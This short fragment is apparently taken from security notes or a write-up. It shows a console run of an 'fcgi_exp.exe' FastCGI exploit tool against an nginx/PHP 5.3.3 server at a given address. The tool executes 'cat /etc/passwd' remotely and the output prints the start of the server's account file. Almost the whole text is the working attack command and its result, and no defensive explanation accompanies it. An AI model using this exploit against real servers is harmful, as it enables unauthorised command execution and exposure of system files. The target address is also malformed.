 /etc/passwd
D:\各种工具\fcg_exp>fcgi_exp.exe system 192.168.233 /usr/share/nginx/html/index.php "cat /etc/passwd"
X-Powered-By: PHP/5.3.3
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin